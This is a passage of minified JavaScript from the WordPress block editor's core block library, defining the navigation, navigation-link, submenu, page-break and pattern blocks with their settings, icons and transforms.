kgroundColor",customBackgroundColor:"customBackgroundColor",overlayTextColor:"overlayTextColor",customOverlayTextColor:"customOverlayTextColor",overlayBackgroundColor:"overlayBackgroundColor",customOverlayBackgroundColor:"customOverlayBackgroundColor",fontSize:"fontSize",customFontSize:"customFontSize",showSubmenuIcon:"showSubmenuIcon",openSubmenusOnClick:"openSubmenusOnClick",style:"style",maxNestingLevel:"maxNestingLevel"},supports:{align:["wide","full"],ariaLabel:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalLetterSpacing:!0,__experimentalTextDecoration:!0,__experimentalSkipSerialization:["textDecoration"],__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,allowVerticalAlignment:!1,allowSizingOnChildren:!0,default:{type:"flex"}},__experimentalStyle:{elements:{link:{color:{text:"inherit"}}}},interactivity:!0,renaming:!1},editorStyle:"wp-block-navigation-editor",style:"wp-block-navigation"},{name:Xh}=Jh,eb={icon:Sg,example:{attributes:{overlayMenu:"never"},innerBlocks:[{name:"core/navigation-link",attributes:{label:(0,tt.__)("Home"),url:"https://make.wordpress.org/"}},{name:"core/navigation-link",attributes:{label:(0,tt.__)("About"),url:"https://make.wordpress.org/"}},{name:"core/navigation-link",attributes:{label:(0,tt.__)("Contact"),url:"https://make.wordpress.org/"}}]},edit:Gh,save:function({attributes:e}){if(!e.ref)return(0,Ke.createElement)(nt.InnerBlocks.Content,null)},deprecated:Yh},tb=()=>Xe({name:Xh,metadata:Jh,settings:eb}),nb=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M12.5 14.5h-1V16h1c2.2 0 4-1.8 4-4s-1.8-4-4-4h-1v1.5h1c1.4 0 2.5 1.1 2.5 2.5s-1.1 2.5-2.5 2.5zm-4 1.5v-1.5h-1C6.1 14.5 5 13.4 5 12s1.1-2.5 2.5-2.5h1V8h-1c-2.2 0-4 1.8-4 4s1.8 4 4 4h1zm-1-3.2h5v-1.5h-5v1.5zM18 4H9c-1.1 0-2 .9-2 2v.5h1.5V6c0-.3.2-.5.5-.5h9c.3 0 .5.2.5.5v12c0 .3-.2.5-.5.5H9c-.3 0-.5-.2-.5-.5v-.5H7v.5c0 1.1.9 2 2 2h9c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2z"})),ab={name:"core/navigation-link"};const ob=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M15.5 7.5h-7V9h7V7.5Zm-7 3.5h7v1.5h-7V11Zm7 3.5h-7V16h7v-1.5Z"}),(0,Ke.createElement)(Ye.Path,{d:"M17 4H7a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2ZM7 5.5h10a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H7a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5Z"})),rb=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4.75 4a.75.75 0 0 0-.75.75v7.826c0 .2.08.39.22.53l6.72 6.716a2.313 2.313 0 0 0 3.276-.001l5.61-5.611-.531-.53.532.528a2.315 2.315 0 0 0 0-3.264L13.104 4.22a.75.75 0 0 0-.53-.22H4.75ZM19 12.576a.815.815 0 0 1-.236.574l-5.61 5.611a.814.814 0 0 1-1.153 0L5.5 12.264V5.5h6.763l6.5 6.502a.816.816 0 0 1 .237.574ZM8.75 9.75a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"})),lb=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4zm.8-4l.7.7 2-2V12h1V9.2l2 2 .7-.7-2-2H12v-1H9.2l2-2-.7-.7-2 2V4h-1v2.8l-2-2-.7.7 2 2H4v1h2.8l-2 2z"}));function ib(e){switch(e){case"post":return Sp;case"page":return ob;case"tag":return rb;case"category":return Yn;default:return lb}}function sb(e,t){if("core/navigation-link"!==t)return e;if(e.variations){const t=(e,t)=>e.type===t.type,n=e.variations.map((e=>({...e,...!e.icon&&{icon:ib(e.name)},...!e.isActive&&{isActive:t}})));return{...e,variations:n}}return e}const cb={from:[{type:"block",blocks:["core/site-logo"],transform:()=>(0,Qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/spacer"],transform:()=>(0,Qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/home-link"],transform:()=>(0,Qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/social-links"],transform:()=>(0,Qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/search"],transform:()=>(0,Qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/page-list"],transform:()=>(0,Qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/buttons"],transform:()=>(0,Qe.createBlock)("core/navigation-link")}],to:[{type:"block",blocks:["core/navigation-submenu"],transform:(e,t)=>(0,Qe.createBlock)("core/navigation-submenu",e,t)},{type:"block",blocks:["core/spacer"],transform:()=>(0,Qe.createBlock)("core/spacer")},{type:"block",blocks:["core/site-logo"],transform:()=>(0,Qe.createBlock)("core/site-logo")},{type:"block",blocks:["core/home-link"],transform:()=>(0,Qe.createBlock)("core/home-link")},{type:"block",blocks:["core/social-links"],transform:()=>(0,Qe.createBlock)("core/social-links")},{type:"block",blocks:["core/search"],transform:()=>(0,Qe.createBlock)("core/search",{showLabel:!1,buttonUseIcon:!0,buttonPosition:"button-inside"})},{type:"block",blocks:["core/page-list"],transform:()=>(0,Qe.createBlock)("core/page-list")},{type:"block",blocks:["core/buttons"],transform:({label:e,url:t,rel:n,title:a,opensInNewTab:o})=>(0,Qe.createBlock)("core/buttons",{},[(0,Qe.createBlock)("core/button",{text:e,url:t,rel:n,title:a,linkTarget:o?"_blank":void 0})])}]},mb=cb,ub={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation-link",title:"Custom Link",category:"design",parent:["core/navigation"],allowedBlocks:["core/navigation-link","core/navigation-submenu","core/page-list"],description:"Add a page, link, or another item to your navigation.",textdomain:"default",attributes:{label:{type:"string"},type:{type:"string"},description:{type:"string"},rel:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"},title:{type:"string"},kind:{type:"string"},isTopLevelLink:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","maxNestingLevel","style"],supports:{reusable:!1,html:!1,__experimentalSlashInserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},renaming:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-navigation-link-editor",style:"wp-block-navigation-link"},{name:pb}=ub,db={icon:nb,__experimentalLabel:({label:e})=>e,merge:(e,{label:t=""})=>({...e,label:e.label+t}),edit:function({attributes:e,isSelected:t,setAttributes:n,insertBlocksAfter:a,mergeBlocks:o,onReplace:r,context:l,clientId:i}){const{id:s,label:c,type:m,url:u,description:p,rel:d,title:g,kind:h}=e,[b,_]=((e,t,n)=>{const a="post-type"===e||"post"===t||"page"===t,o=Number.isInteger(n),r=(0,gt.useSelect)((e=>{if(!a)return null;const{getEntityRecord:o}=e(dt.store);return o("postType",t,n)?.status}),[a,t,n]);return[a&&o&&r&&"trash"===r,"draft"===r]})(h,m,s),{maxNestingLevel:y}=l,{replaceBlock:v,__unstableMarkNextChangeAsNotPersistent:f}=(0,gt.useDispatch)(nt.store),[k,x]=(0,_t.useState)(!1),[w,E]=(0,_t.useState)(null),C=(0,_t.useRef)(null),S=(e=>{const[t,n]=(0,_t.useState)(!1);return(0,_t.useEffect)((()=>{const{ownerDocument:t}=e.current;function a(e){r(e)}function o(){n(!1)}function r(t){e.current.contains(t.target)?n(!0):n(!1)}return t.addEventListener("dragstart",a),t.addEventListener("dragend",o),t.addEventListener("dragenter",r),()=>{t.removeEventListener("dragstart",a),t.removeEventListener("dragend",o),t.removeEventListener("dragenter",r)}}),[]),t})(C),B=(0,tt.__)("Add label…"),N=(0,_t.useRef)(),[T,I]=(0,_t.useState)(!1),{innerBlocks:P,isAtMaxNesting:M,isTopLevelLink:z,isParentOfSelectedBlock:R,hasChildren:A}=(0,gt.useSelect)((e=>{const{getBlocks:t,getBlockCount:n,getBlockName:a,getBlockRootClientId:o,hasSelectedInnerBlock:r,getBlockParentsByBlockName:l}=e(nt.store);return{innerBlocks:t(i),isAtMaxNesting:l(i,["core/navigation-link","core/navigation-submenu"]).length>=y,isTopLevelLink:"core/navigation"===a(o(i)),isParentOfSelectedBlock:r(i,!0),hasChildren:!!n(i)}}),[i]);function H(){const t=(0,Qe.createBlock)("core/navigation-submenu",e,P.length>0?P:[(0,Qe.createBlock)("core/navigation-link")]);v(i,t)}(0,_t.useEffect)((()=>{u||x(!0)}),[u]),(0,_t.useEffect)((()=>{A&&(f(),H())}),[A]),(0,_t.useEffect)((()=>{t||x(!1)}),[t]),(0,_t.useEffect)((()=>{k&&u&&((0,pt.isURL)((0,pt.prependHTTP)(c))&&/^.+\.[a-z]+/.test(c)?function(){N.current.focus();const{ownerDocument:e}=N.current,{defaultView:t}=e,n=t.getSelection(),a=e.createRange();a.selectNodeContents(N.current),n.removeAllRanges(),n.addRange(a)}():(0,ac.placeCaretAtHorizontalEdge)(N.current,!0))}),[u]);const{textColor:L,customTextColor:D,backgroundColor:F,customBackgroundColor:V}=hh(l,!z),$=(0,nt.useBlockProps)({ref:(0,jt.useMergeRefs)([E,C]),className:ut()("wp-block-navigation-item",{"is-editing":t||R,"is-dragging-within":S,"has-link":!!u,"has-child":A,"has-text-color":!!L||!!D,[(0,nt.getColorClassName)("color",L)]:!!L,"has-background":!!F||V,[(0,nt.getColorClassName)("background-color",F)]:!!F}),style:{color:!L&&D,backgroundColor:!F&&V},onKeyDown:function(e){(fn.isKeyboardEvent.primary(e,"k")||(!u||_||b)&&e.keyCode===fn.ENTER)&&(e.preventDefault(),x(!0))}}),O=(0,nt.useInnerBlocksProps)({...$,className:"remove-outline"},{defaultBlock:ab,directInsert:!0,renderAppender:!1});(!u||b||_)&&($.onClick=()=>x(!0));const G=ut()("wp-block-navigation-item__content",{"wp-block-navigation-link__placeholder":!u||b||_}),U=function(e){let t="";switch(e){case"post":t=(0,tt.__)("Select post");break;case"page":t=(0,tt.__)("Select page");break;case"category":t=(0,tt.__)("Select category");break;case"tag":t=(0,tt.__)("Select tag");break;default:t=(0,tt.__)("Add link")}return t}(m),q=`(${b?(0,tt.__)("Invalid"):(0,tt.__)("Draft")})`,j=b||_?(0,tt.__)("This item has been deleted, or is a draft"):(0,tt.__)("This item is missing a link");return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{name:"link",icon:kn,title:(0,tt.__)("Link"),shortcut:fn.displayShortcut.primary("k"),onClick:()=>x(!0)}),!M&&(0,Ke.createElement)(et.ToolbarButton,{name:"submenu",icon:vh,title:(0,tt.__)("Add submenu"),onClick:H}))),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:c?(0,ac.__unstableStripHTML)(c):"",onChange:e=>{n({label:e})},label:(0,tt.__)("Label"),autoComplete:"off",onFocus:()=>I(!0),onBlur:()=>I(!1)}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:u?(0,pt.safeDecodeURI)(u):"",onChange:t=>{Bh({url:t},n,e)},label:(0,tt.__)("URL"),autoComplete:"off"}),(0,Ke.createElement)(et.TextareaControl,{__nextHasNoMarginBottom:!0,value:p||"",onChange:e=>{n({description:e})},label:(0,tt.__)("Description"),help:(0,tt.__)("The description will be displayed in the menu if the current theme supports it.")}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:g||"",onChange:e=>{n({title:e})},label:(0,tt.__)("Title attribute"),autoComplete:"off",help:(0,tt.__)("Additional information to help clarify the purpose of the link.")}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:d||"",onChange:e=>{n({rel:e})},label:(0,tt.__)("Rel attribute"),autoComplete:"off",help:(0,tt.__)("The relationship of the linked URL as space-separated link types.")}))),(0,Ke.createElement)("div",{...$},(0,Ke.createElement)("a",{className:G},u?(0,Ke.createElement)(Ke.Fragment,null,!b&&!_&&!T&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.RichText,{ref:N,identifier:"label",className:"wp-block-navigation-item__label",value:c,onChange:e=>n({label:e}),onMerge:o,onReplace:r,__unstableOnSplitAtEnd:()=>a((0,Qe.createBlock)("core/navigation-link")),"aria-label":(0,tt.__)("Navigation link text"),placeholder:B,withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"],onClick:()=>{u||x(!0)}}),p&&(0,Ke.createElement)("span",{className:"wp-block-navigation-item__description"},p)),(b||_||T)&&(0,Ke.createElement)("div",{className:"wp-block-navigation-link__placeholder-text wp-block-navigation-link__label"},(0,Ke.createElement)(et.Tooltip,{text:j},(0,Ke.createElement)("span",{"aria-label":(0,tt.__)("Navigation link text")},`${(0,Jn.decodeEntities)(c)} ${b||_?q:""}`.trim())))):(0,Ke.createElement)("div",{className:"wp-block-navigation-link__placeholder-text"},(0,Ke.createElement)(et.Tooltip,{text:j},(0,Ke.createElement)("span",null,U))),k&&(0,Ke.createElement)(zh,{clientId:i,link:e,onClose:()=>{u||r([])},anchor:w,onRemove:function(){n({url:void 0,label:void 0,id:void 0,kind:void 0,type:void 0,opensInNewTab:!1}),x(!1)},onChange:t=>{Bh(t,n,e)}})),(0,Ke.createElement)("div",{...O})))},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)},example:{attributes:{label:(0,tt._x)("Example Link","navigation link preview example"),url:"https://example.com"}},deprecated:[{isEligible:e=>e.nofollow,attributes:{label:{type:"string"},type:{type:"string"},nofollow:{type:"boolean"},description:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"}},migrate:({nofollow:e,...t})=>({rel:e?"nofollow":"",...t}),save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null)}],transforms:mb},gb=()=>((0,_i.addFilter)("blocks.registerBlockType","core/navigation-link",sb),Xe({name:pb,metadata:ub,settings:db})),hb=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m13.955 20.748 8-17.5-.91-.416L19.597 6H13.5v1.5h5.411l-1.6 3.5H13.5v1.5h3.126l-1.6 3.5H13.5l.028 1.5h.812l-1.295 2.832.91.416ZM17.675 16l-.686 1.5h4.539L21.5 16h-3.825Zm2.286-5-.686 1.5H21.5V11h-1.54ZM2 12c0 3.58 2.42 5.5 6 5.5h.5V19l3-2.5-3-2.5v2H8c-2.48 0-4.5-1.52-4.5-4S5.52 7.5 8 7.5h3.5V6H8c-3.58 0-6 2.42-6 6Z"})),bb=()=>(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},(0,Ke.createElement)(et.Path,{d:"M1.50002 4L6.00002 8L10.5 4",strokeWidth:"1.5"})),_b=["core/navigation-link","core/navigation-submenu","core/page-list"],yb={name:"core/navigation-link"};const vb={to:[{type:"block",blocks:["core/navigation-link"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:e=>(0,Qe.createBlock)("core/navigation-link",e)},{type:"block",blocks:["core/spacer"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,Qe.createBlock)("core/spacer")},{type:"block",blocks:["core/site-logo"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,Qe.createBlock)("core/site-logo")},{type:"block",blocks:["core/home-link"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,Qe.createBlock)("core/home-link")},{type:"block",blocks:["core/social-links"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,Qe.createBlock)("core/social-links")},{type:"block",blocks:["core/search"],isMatch:(e,t)=>0===t?.innerBlocks?.length,transform:()=>(0,Qe.createBlock)("core/search")}]},fb=vb,kb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation-submenu",title:"Submenu",category:"design",parent:["core/navigation"],description:"Add a submenu to your navigation.",textdomain:"default",attributes:{label:{type:"string"},type:{type:"string"},description:{type:"string"},rel:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"},title:{type:"string"},kind:{type:"string"},isTopLevelItem:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","maxNestingLevel","openSubmenusOnClick","style"],supports:{reusable:!1,html:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-navigation-submenu-editor",style:"wp-block-navigation-submenu"},{name:xb}=kb,wb={icon:({context:e})=>"list-view"===e?ob:vh,__experimentalLabel(e,{context:t}){const{label:n}=e,a=e?.metadata?.name;return"list-view"===t&&(a||n)&&e?.metadata?.name||n},edit:function({attributes:e,isSelected:t,setAttributes:n,mergeBlocks:a,onReplace:o,context:r,clientId:l}){const{label:i,type:s,url:c,description:m,rel:u,title:p}=e,{showSubmenuIcon:d,maxNestingLevel:g,openSubmenusOnClick:h}=r,{__unstableMarkNextChangeAsNotPersistent:b,replaceBlock:_}=(0,gt.useDispatch)(nt.store),[y,v]=(0,_t.useState)(!1),[f,k]=(0,_t.useState)(null),x=(0,_t.useRef)(null),w=(e=>{const[t,n]=(0,_t.useState)(!1);return(0,_t.useEffect)((()=>{const{ownerDocument:t}=e.current;function a(e){r(e)}function o(){n(!1)}function r(t){e.current.contains(t.target)?n(!0):n(!1)}return t.addEventListener("dragstart",a),t.addEventListener("dragend",o),t.addEventListener("dragenter",r),()=>{t.removeEventListener("dragstart",a),t.removeEventListener("dragend",o),t.removeEventListener("dragenter",r)}}),[]),t})(x),E=(0,tt.__)("Add text…"),C=(0,_t.useRef)(),S=(0,dt.useResourcePermissions)("pages"),B=(0,dt.useResourcePermissions)("posts"),{parentCount:N,isParentOfSelectedBlock:T,isImmediateParentOfSelectedBlock:I,hasChildren:P,selectedBlockHasChildren:M,onlyDescendantIsEmptyLink:z}=(0,gt.useSelect)((e=>{const{hasSelectedInnerBlock:t,getSelectedBlockClientId:n,getBlockParentsByBlockName:a,getBlock:o,getBlockCount:r,getBlockOrder:i}=e(nt.store);let s;const c=i(n());if(1===c?.length){const e=o(c[0]);s="core/navigation-link"===e?.name&&!e?.attributes?.label}return{parentCount:a(l,"core/navigation-submenu").length,isParentOfSelectedBlock:t(l,!0),isImmediateParentOfSelectedBlock:t(l,!1),hasChildren:!!r(l),selectedBlockHasChildren:!!c?.length,onlyDescendantIsEmptyLink:s}}),[l]),R=(0,jt.usePrevious)(P);(0,_t.useEffect)((()=>{h||c||v(!0)}),[]),(0,_t.useEffect)((()=>{t||v(!1)}),[t]),(0,_t.useEffect)((()=>{y&&c&&((0,pt.isURL)((0,pt.prependHTTP)(i))&&/^.+\.[a-z]+/.test(i)?function(){C.current.focus();const{ownerDocument:e}=C.current,{defaultView:t}=e,n=t.getSelection(),a=e.createRange();a.selectNodeContents(C.current),n.removeAllRanges(),n.addRange(a)}():(0,ac.placeCaretAtHorizontalEdge)(C.current,!0))}),[c]);let A=!1;s&&"page"!==s?"post"===s&&(A=B.canCreate):A=S.canCreate;const{textColor:H,customTextColor:L,backgroundColor:D,customBackgroundColor:F}=hh(r,N>0),V=(0,nt.useBlockProps)({ref:(0,jt.useMergeRefs)([k,x]),className:ut()("wp-block-navigation-item",{"is-editing":t||T,"is-dragging-within":w,"has-link":!!c,"has-child":P,"has-text-color":!!H||!!L,[(0,nt.getColorClassName)("color",H)]:!!H,"has-background":!!D||F,[(0,nt.getColorClassName)("background-color",D)]:!!D,"open-on-click":h}),style:{color:!H&&L,backgroundColor:!D&&F},onKeyDown:function(e){fn.isKeyboardEvent.primary(e,"k")&&(e.preventDefault(),v(!0))}}),$=hh(r,!0),O=N>=g?_b.filter((e=>"core/navigation-submenu"!==e)):_b,G=bh($),U=(0,nt.useInnerBlocksProps)(G,{allowedBlocks:O,defaultBlock:yb,directInsert:!0,__experimentalCaptureToolbars:!0,renderAppender:!!(t||I&&!M||P)&&nt.InnerBlocks.ButtonBlockAppender}),q=h?"button":"a";function j(){const t=(0,Qe.createBlock)("core/navigation-link",e);_(l,t)}(0,_t.useEffect)((()=>{!P&&R&&(b(),j())}),[P,R]);const W=!M||z;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,!h&&(0,Ke.createElement)(et.ToolbarButton,{name:"link",icon:kn,title:(0,tt.__)("Link"),shortcut:fn.displayShortcut.primary("k"),onClick:()=>v(!0)}),(0,Ke.createElement)(et.ToolbarButton,{name:"revert",icon:hb,title:(0,tt.__)("Convert to Link"),onClick:j,className:"wp-block-navigation__submenu__revert",isDisabled:!W}))),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:i||"",onChange:e=>{n({label:e})},label:(0,tt.__)("Label"),autoComplete:"off"}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:c||"",onChange:e=>{n({url:e})},label:(0,tt.__)("URL"),autoComplete:"off"}),(0,Ke.createElement)(et.TextareaControl,{__nextHasNoMarginBottom:!0,value:m||"",onChange:e=>{n({description:e})},label:(0,tt.__)("Description"),help:(0,tt.__)("The description will be displayed in the menu if the current theme supports it.")}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:p||"",onChange:e=>{n({title:e})},label:(0,tt.__)("Title attribute"),autoComplete:"off",help:(0,tt.__)("Additional information to help clarify the purpose of the link.")}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:u||"",onChange:e=>{n({rel:e})},label:(0,tt.__)("Rel attribute"),autoComplete:"off",help:(0,tt.__)("The relationship of the linked URL as space-separated link types.")}))),(0,Ke.createElement)("div",{...V},(0,Ke.createElement)(q,{className:"wp-block-navigation-item__content"},(0,Ke.createElement)(nt.RichText,{ref:C,identifier:"label",className:"wp-block-navigation-item__label",value:i,onChange:e=>n({label:e}),onMerge:a,onReplace:o,"aria-label":(0,tt.__)("Navigation link text"),placeholder:E,withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"],onClick:()=>{h||c||v(!0)}}),!h&&y&&(0,Ke.createElement)(zh,{clientId:l,link:e,onClose:()=>v(!1),anchor:f,hasCreateSuggestion:A,onRemove:()=>{n({url:""}),(0,Bg.speak)((0,tt.__)("Link removed."),"assertive")},onChange:t=>{Bh(t,n,e)}})),(d||h)&&(0,Ke.createElement)("span",{className:"wp-block-navigation__submenu-icon"},(0,Ke.createElement)(bb,null)),(0,Ke.createElement)("div",{...U})))},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)},transforms:fb},Eb=()=>Xe({name:xb,metadata:kb,settings:wb}),Cb=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M17.5 9V6a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v3H8V6a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v3h1.5Zm0 6.5V18a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-2.5H8V18a.5.5 0 0 0 .5.5h7a.5.5 0 0 0 .5-.5v-2.5h1.5ZM4 13h16v-1.5H4V13Z"}));const Sb={from:[{type:"raw",schema:{"wp-block":{attributes:["data-block"]}},isMatch:e=>e.dataset&&"core/nextpage"===e.dataset.block,transform:()=>(0,Qe.createBlock)("core/nextpage",{})}]},Bb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/nextpage",title:"Page Break",category:"design",description:"Separate your content into a multi-page experience.",keywords:["next page","pagination"],parent:["core/post-content"],textdomain:"default",supports:{customClassName:!1,className:!1,html:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-nextpage-editor"},{name:Nb}=Bb,Tb={icon:Cb,example:{},transforms:Sb,edit:function(){return(0,Ke.createElement)("div",{...(0,nt.useBlockProps)()},(0,Ke.createElement)("span",null,(0,tt.__)("Page break")))},save:function(){return(0,Ke.createElement)(_t.RawHTML,null,"\x3c!--nextpage--\x3e")}},Ib=()=>Xe({name:Nb,metadata:Bb,settings:Tb}),Pb=new WeakMap;function Mb(){const e=(0,gt.useRegistry)();if(!Pb.has(e)){const t=new Map;Pb.set(e,zb.bind(null,t))}return Pb.get(e)}function zb(e,{name:t,blocks:n}){const a=[...n];for(;a.length;){const n=a.shift();for(const e of null!==(o=n.innerBlocks)&&void 0!==o?o:[]){var o;a.unshift(e)}"core/pattern"===n.name&&Rb(e,t,n.attributes.slug)}}function Rb(e,t,n){if(e.has(t)||e.set(t,new Set),e.get(t).add(n),Ab(e,t))throw new TypeError(`Pattern ${t} has a circular dependency and cannot be rendered.`)}function Ab(e,t,n=new Set,a=new Set){var o;n.add(t),a.add(t);const r=null!==(o=e.get(t))&&void 0!==o?o:new Set;for(const t of r)if(n.has(t)){if(a.has(t))return!0}else if(Ab(e,t,n,a))return!0;return a.delete(t),!1}const Hb=({attributes:e,clientId:t})=>{const n=(0,gt.useSelect)((t=>t(nt.store).__experimentalGetParsedPattern(e.slug)),[e.slug]),a=(0,gt.useSelect)((e=>e(dt.store).getCurrentTheme()?.stylesheet),[]),{replaceBlocks:o,setBlockEditingMode:r,__unstableMarkNextChangeAsNotPersistent:l}=(0,gt.useDispatch)(nt.store),{getBlockRootClientId:i,getBlockEditingMode:s}=(0,gt.useSelect)(nt.store),[c,m]=(0,_t.useState)(!1),u=Mb();(0,_t.useEffect)((()=>{if(!c&&n?.blocks){try{u(n)}catch(e){return void m(!0)}window.queueMicrotask((()=>{const e=i(t),c=n.blocks.map((e=>(0,Qe.cloneBlock)(function(e){return e.innerBlocks.find((e=>"core/template-part"===e.name))&&(e.innerBlocks=e.innerBlocks.map((e=>("core/template-part"===e.name&&void 0===e.attributes.theme&&(e.attributes.theme=a),e)))),"core/template-part"===e.name&&void 0===e.attributes.theme&&(e.attributes.theme=a),e}(e)))),m=s(e);l(),r(e,"default"),l(),o(t,c),l(),r(e,m)}))}}),[t,c,n,l,o,s,r,i]);const p=(0,nt.useBlockProps)();return c?(0,Ke.createElement)("div",{...p},(0,Ke.createElement)(nt.Warning,null,(0,tt.sprintf)((0,tt.__)('Pattern "%s" cannot be rendered inside itself.'),n?.name))):(0,Ke.createElement)("div",{...p})},Lb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/pattern",title:"Pattern placeholder",category:"theme",description:"Show a block pattern.",supports:{html:!1,inserter:!1,renaming:!1,interactivity:{clientNavigation:!0}},textdomain:"default",attributes:{slug:{type:"string"}}},{name:Db}=Lb,Fb={edit:Hb},Vb=()=>Xe({name:Db,metadata:Lb,settings:Fb}),$b=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M14.5 5.5h-7V7h7V5.5ZM7.5 9h7v1.5h-7V9Zm7 3.5h-7V14h7v-1.5Z"}),(0,Ke.createElement)(Ye.Path,{d:"M16 2H6a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2ZM6 3.5h10a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H6a.5.5 0 0 1-.5-.5V4a.5.5 0 0 1 .5-.5Z"}),(0,Ke.createElement)(Ye.Path,{d:"M20 8v11c0 .69-.31 1-.999 1H6v1.5h13.001c1.52 0 2.499-.982 2.499-2.5V8H20Z"}));function Ob(e,t){for(const n of e){if(n.attributes.id===t)return n;if(n.innerBlocks&&n.innerBlocks.length){const e=Ob(n.innerBlocks,t);if(e)return e}}return null}function Gb(e=[],t=null){let n=function(e=[]){const t={},n=[];return e.forEach((({id:e,title:a,link:o,type:r,parent:l})=>{var i;const s=null!==(i=t[e]?.innerBlocks)&&void 